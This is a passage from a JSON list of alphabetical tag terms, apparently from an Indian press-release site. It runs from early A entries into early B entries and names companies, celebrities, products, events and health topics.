Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR 